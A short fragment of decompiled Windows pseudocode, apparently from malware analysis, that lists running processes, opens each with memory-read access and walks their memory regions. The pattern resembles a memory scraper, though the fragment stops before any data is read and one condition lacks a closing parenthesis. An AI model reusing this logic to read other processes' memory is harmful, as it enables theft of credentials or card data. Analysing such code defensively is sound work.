 hSnapshot = CreateToolhelp32Snapshot(2u, 0);
Process32First(hSnapshot, &pe);
do
{
if ( sub_4059C0(pe.szExeFile) != 1 && dword_4088B0 != pe.th32ProcessID
{
hObject = 0;
Sleep(1000u);
hObject = OpenProcess(0x410u, 0, pe.th32ProcessID);
if ( hObject )
{
if ( dword_40A510 != 1 || (dword_408AB4(hObject, &v3), v3) )
{
lpAddress = 0;
while ( 1 )
{
sub_401C50((int)&Buffer, 0, 0x1Cu);
VirtualQueryEx(hObject, lpAddress, &Buffer, 0x1Cu);
if ( !(_DWORD)Buffer.BaseAddress )
{